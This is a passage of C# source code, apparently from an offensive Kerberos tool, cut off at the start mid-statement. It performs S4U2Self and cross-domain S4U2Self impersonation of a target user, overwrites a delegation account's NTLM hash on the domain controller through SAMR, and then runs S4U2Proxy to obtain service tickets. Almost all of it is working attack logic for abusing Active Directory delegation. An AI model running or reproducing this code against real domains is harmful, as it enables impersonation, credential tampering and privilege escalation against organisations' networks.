 KRB_CRED localSelf = CrossDomainS4U2Self(string.Format("{0}@{1}", userName, domain), string.Format("{0}@{1}", targetUser, impersonateDomain), domainController, ticket, clientKey,
}
else
{
self = S4U2Self(kirbi, targetUser, targetSPN, outfile, ptt, domainController, altService, s, opsec, bronzebit, keyString, encType, proxyUrl, createnetonly, show);
if (self == null)
{
Console.WriteLine("[X] S4U2Self failed, unable to perform S4U2Proxy.");
return;
}
}
// Action: SamrChangePasswordUser
Console.WriteLine("[*] Action: SamrChangePasswordUser\n");
// Receive new user hash
byte[] NewNTLM = Samr.NewNTLM;
// Get the user's sid
string delegationUserName = kirbi.enc_part.ticket_info[0].pname.name_string[0];
NTAccount f = new NTAccount(delegationUserName);
SecurityIdentifier sid = (SecurityIdentifier)f.Translate(typeof(SecurityIdentifier));
// Get the user's current hash
byte[] PreviousNTLM = Helpers.StringToByteArray(keyString);
// Invoke the SAMR protocol to modify the user hash to the session key
Samr.SetNTLMHash(domainController, delegationUserName, sid, PreviousNTLM, NewNTLM);
if (String.IsNullOrEmpty(targetSPN) == false)
{
S4U2Proxy(kirbi, targetUser, targetSPN, outfile, ptt, domainController, altService, self, opsec, proxyUrl, createnetonly, show);
}
}
}
}